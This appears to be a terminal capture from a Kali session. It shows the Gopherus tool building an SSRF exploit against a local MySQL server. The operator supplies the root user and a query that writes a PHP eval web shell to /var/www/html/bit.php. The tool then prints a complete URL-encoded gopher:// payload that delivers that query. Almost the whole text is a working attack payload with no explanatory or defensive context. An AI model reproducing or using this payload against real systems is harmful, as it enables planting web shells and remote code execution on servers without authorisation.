 ┌──(kali㉿kali)-[~/Gopherus]
└─$ python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php @eval($_POST[bit]);?>" into outfile "/var/www/html/bit.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61
%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%
0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6
c%4a%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%62%69%74%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76
%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%62%69%74%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------